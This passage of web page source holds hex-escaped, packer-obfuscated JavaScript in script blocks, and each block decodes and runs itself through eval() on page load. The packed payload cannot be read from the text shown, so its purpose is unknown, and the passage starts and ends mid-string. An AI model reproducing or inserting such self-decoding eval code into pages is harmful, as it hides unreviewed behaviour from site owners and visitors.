\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x71\x5c\x5c\x42\x5c\x5c\x31\x73\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x31\x36\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x22\x5d\x3b\x31\x4c\x28\x31\x49\x28\x31\x47\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x4a\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x47\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x44\x7c\x78\x33\x33\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x36\x34\x7c\x78\x34\x35\x7c\x78\x36\x32\x7c\x78\x34\x34\x7c\x78\x37\x30\x7c\x78\x34\x39\x7c\x78\x37\x35\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x34\x7c\x78\x36\x38\x7c\x78\x36\x41\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x36\x37\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x36\x36\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x38\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x37\x37\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x34\x38\x37\x38\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x35\x7c\x78\x35\x45\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x32\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x31\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zVQ3tN);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _ltCLja= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x